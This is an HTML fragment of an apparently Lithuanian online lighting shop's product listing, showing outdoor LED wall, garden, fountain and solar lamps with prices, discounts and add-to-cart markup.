	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=2613" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2613" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2613" data-product_sku="LS108" aria-label="Add to cart: &ldquo;Lauko šviestuvas Fasadui IP55&rdquo;" rel="nofollow" data-success_message="&ldquo;Lauko šviestuvas Fasadui IP55&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_2613" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2613" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sieniniai-lauko-sviestuvai/" rel="tag">Sieniniai lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/sieniniai-vidaus-sviestuvai/" rel="tag">Sieniniai vidaus šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/lauko-sviestuvas-fasadui-ip55/">
	<h3 class="woocommerce-loop-product__title">Lauko šviestuvas Fasadui IP55</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.36</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;35.36.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.90</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.90.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1844 status-publish instock product_cat-sieniniai-lauko-sviestuvai product_cat-sieniniai-vidaus-sviestuvai product_cat-sodo-apsvietimas product_cat-lauko-sviestuvai product_cat-sieniniai-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/lauoko-led-sviestuvas-fasadui-3w-ip44-2/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-10%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5112-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lauko LED šviestuvas Fasadui IP55" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5116-300x300.jpg" class="porto-lazyload hover-image" alt="Lauko LED šviestuvas Fasadui IP55" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=1844" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1844" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1844" data-product_sku="LS109" aria-label="Add to cart: &ldquo;Lauko  šviestuvas Fasadui IP55&rdquo;" rel="nofollow" data-success_message="&ldquo;Lauko  šviestuvas Fasadui IP55&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_1844" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1844" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sieniniai-lauko-sviestuvai/" rel="tag">Sieniniai lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/sieniniai-vidaus-sviestuvai/" rel="tag">Sieniniai vidaus šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/lauoko-led-sviestuvas-fasadui-3w-ip44-2/">
	<h3 class="woocommerce-loop-product__title">Lauko  šviestuvas Fasadui IP55</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.36</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;35.36.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.00</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;32.00.</span></span>

			</div>
</div>

</li>

				
			</ul>
		</div>

	</div>

	

</div><!-- #product-15112 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Panašūs produktai</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:30}" data-product_layout="product-outimage_aq_onimage" role="none">

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-15582 status-publish first instock product_cat-sodo-apsvietimas product_cat-ivairus-led product_cat-lauko-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/ip68-dc12v-rgb-led-fontano-sviestuvas-12w-su-nuotolinio-valdymo-pulteliu/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2021/11/IJHYGTRFSA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IP68 DC12V RGB LED fontano šviestuvas 12W su nuotolinio valdymo pulteliu" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/11/2-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=15582" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15582" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15582" data-product_sku="LS263" aria-label="Add to cart: &ldquo;IP68 DC12V RGB LED fontano šviestuvas 12W su nuotolinio valdymo pulteliu&rdquo;" rel="nofollow" data-success_message="&ldquo;IP68 DC12V RGB LED fontano šviestuvas 12W su nuotolinio valdymo pulteliu&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_15582" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="15582" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" rel="tag">Įvairūs LED</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/ip68-dc12v-rgb-led-fontano-sviestuvas-12w-su-nuotolinio-valdymo-pulteliu/">
	<h3 class="woocommerce-loop-product__title">IP68 DC12V RGB LED fontano šviestuvas 12W su nuotolinio valdymo pulteliu</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>99.99</bdi></span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9260 status-publish instock product_cat-lauko-sviestuvai product_cat-sieniniai-lauko-sviestuvai product_cat-sieniniai-sviestuvai product_cat-sieniniai-vidaus-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/sieninis-led-lauko-sviestuvas-2w/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/07/68-qita-wall-light-2x1w-dw-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sieninis LED lauko šviestuvas 2W" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/07/68-qita-wall-light-2x1w-dw-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=9260" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9260" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9260" data-product_sku="LS322" aria-label="Add to cart: &ldquo;Sieninis LED lauko šviestuvas 2W&rdquo;" rel="nofollow" data-success_message="&ldquo;Sieninis LED lauko šviestuvas 2W&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9260" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9260" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sieniniai-lauko-sviestuvai/" rel="tag">Sieniniai lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/sieniniai-vidaus-sviestuvai/" rel="tag">Sieniniai vidaus šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/sieninis-led-lauko-sviestuvas-2w/">
	<h3 class="woocommerce-loop-product__title">Sieninis LED lauko šviestuvas 2W</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36.00</bdi></span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8823 status-publish instock product_cat-lauko-sviestuvai product_cat-sieniniai-lauko-sviestuvai product_cat-sieniniai-sviestuvai product_cat-sieniniai-vidaus-sviestuvai product_cat-sodo-apsvietimas has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/lauko-sviestuvas-fasadinis-e27-klasikinio-dizaino/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/04/462b3968-eb32-4e9b-bd73-a6c20d1b05d4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lauko šviestuvas fasadinis E27 Klasikinio dizaino" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/04/20190413_114241-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=8823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8823" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8823" data-product_sku="SS108." aria-label="Add to cart: &ldquo;Lauko šviestuvas fasadinis E27 Klasikinio dizaino&rdquo;" rel="nofollow" data-success_message="&ldquo;Lauko šviestuvas fasadinis E27 Klasikinio dizaino&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8823" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8823" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sieniniai-lauko-sviestuvai/" rel="tag">Sieniniai lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/sieniniai-vidaus-sviestuvai/" rel="tag">Sieniniai vidaus šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/lauko-sviestuvas-fasadinis-e27-klasikinio-dizaino/">
	<h3 class="woocommerce-loop-product__title">Lauko šviestuvas fasadinis E27 Klasikinio dizaino</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8199 status-publish last instock product_cat-lauko-sviestuvai product_cat-sieniniai-lauko-sviestuvai product_cat-sieniniai-sviestuvai product_cat-sieniniai-vidaus-sviestuvai product_cat-sodo-apsvietimas has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/lauko-led-sviestuvas-fasadui-ip55-pilkos-spalvos/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-31%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2017/08/PIL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lauko  šviestuvas Fasadui  IP55 pilkos spalvos" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2017/08/111-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=8199" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8199" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8199" data-product_sku="LS106" aria-label="Add to cart: &ldquo;Lauko  šviestuvas Fasadui  IP55 pilkos spalvos&rdquo;" rel="nofollow" data-success_message="&ldquo;Lauko  šviestuvas Fasadui  IP55 pilkos spalvos&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8199" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8199" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sieniniai-lauko-sviestuvai/" rel="tag">Sieniniai lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/sieniniai-vidaus-sviestuvai/" rel="tag">Sieniniai vidaus šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/lauko-led-sviestuvas-fasadui-ip55-pilkos-spalvos/">
	<h3 class="woocommerce-loop-product__title">Lauko  šviestuvas Fasadui  IP55 pilkos spalvos</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;23.99.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-17470 status-publish first instock product_cat-lauko-sviestuvai product_cat-sieniniai-lauko-sviestuvai product_cat-sieniniai-sviestuvai product_cat-sieniniai-vidaus-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/gu10-ip44-sviestuvas-su-pir-judesio-davikliu/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2022/09/LAMPA-KINKIET-ZEWNETRZNY-LIDA-czarna-GU10-czujnik-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GU10 IP44 šviestuvas su PIR judesio davikliu" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=17470" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17470" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17470" data-product_sku="LS277" aria-label="Add to cart: &ldquo;GU10 IP44 šviestuvas su PIR judesio davikliu&rdquo;" rel="nofollow" data-success_message="&ldquo;GU10 IP44 šviestuvas su PIR judesio davikliu&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_17470" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="17470" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sieniniai-lauko-sviestuvai/" rel="tag">Sieniniai lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/sieniniai-vidaus-sviestuvai/" rel="tag">Sieniniai vidaus šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/gu10-ip44-sviestuvas-su-pir-judesio-davikliu/">
	<h3 class="woocommerce-loop-product__title">GU10 IP44 šviestuvas su PIR judesio davikliu</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>37.99</bdi></span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8940 status-publish instock product_cat-lauko-sviestuvai product_cat-sodo-apsvietimas has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/grindinio-sviestuvas-atsparus-vandeniui-3w-ip67/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-23%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/05/103096.01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grindinio šviestuvas atsparus vandeniui 3W IP65" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/1-15-300x300.jpg" class="porto-lazyload hover-image" alt="Grindinio šviestuvas atsparus vandeniui 3W IP68" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=8940" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8940" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8940" data-product_sku="LS120" aria-label="Add to cart: &ldquo;Grindinio šviestuvas atsparus vandeniui 3W IP65&rdquo;" rel="nofollow" data-success_message="&ldquo;Grindinio šviestuvas atsparus vandeniui 3W IP65&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8940" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8940" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/grindinio-sviestuvas-atsparus-vandeniui-3w-ip67/">
	<h3 class="woocommerce-loop-product__title">Grindinio šviestuvas atsparus vandeniui 3W IP65</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;39.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1844 status-publish instock product_cat-sieniniai-lauko-sviestuvai product_cat-sieniniai-vidaus-sviestuvai product_cat-sodo-apsvietimas product_cat-lauko-sviestuvai product_cat-sieniniai-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/lauoko-led-sviestuvas-fasadui-3w-ip44-2/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-10%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5112-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lauko LED šviestuvas Fasadui IP55" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5116-300x300.jpg" class="porto-lazyload hover-image" alt="Lauko LED šviestuvas Fasadui IP55" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=1844" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1844" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1844" data-product_sku="LS109" aria-label="Add to cart: &ldquo;Lauko  šviestuvas Fasadui IP55&rdquo;" rel="nofollow" data-success_message="&ldquo;Lauko  šviestuvas Fasadui IP55&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_1844" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1844" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sieniniai-lauko-sviestuvai/" rel="tag">Sieniniai lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/sieniniai-vidaus-sviestuvai/" rel="tag">Sieniniai vidaus šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" rel="tag">Sodo apšvietimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/lauoko-led-sviestuvas-fasadui-3w-ip44-2/">
	<h3 class="woocommerce-loop-product__title">Lauko  šviestuvas Fasadui IP55</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.36</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;35.36.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.00</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;32.00.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-17814 status-publish last instock product_cat-lauko-sviestuvai product_cat-sviestuvai-su-saules-baterija has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/5w-ip65-lauko-sviestuvas-su-saules-baterija-ir-judesio-davikliu/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2022/11/81f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5W IP65 Lauko šviestuvas su saulės baterija ir judesio davikliu" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/e27-lauko-sviestuvas/?add-to-cart=17814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17814" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17814" data-product_sku="LS286" aria-label="Add to cart: &ldquo;5W IP65 Lauko šviestuvas su saulės baterija ir judesio davikliu&rdquo;" rel="nofollow" data-success_message="&ldquo;5W IP65 Lauko šviestuvas su saulės baterija ir judesio davikliu&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_17814" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="17814" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" rel="tag">Lauko šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/" rel="tag">Šviestuvai su saulės baterija</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/5w-ip65-lauko-sviestuvas-su-saules-baterija-ir-judesio-davikliu/">
	<h3 class="woocommerce-loop-product__title">5W IP65 Lauko šviestuvas su saulės baterija ir judesio davikliu</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


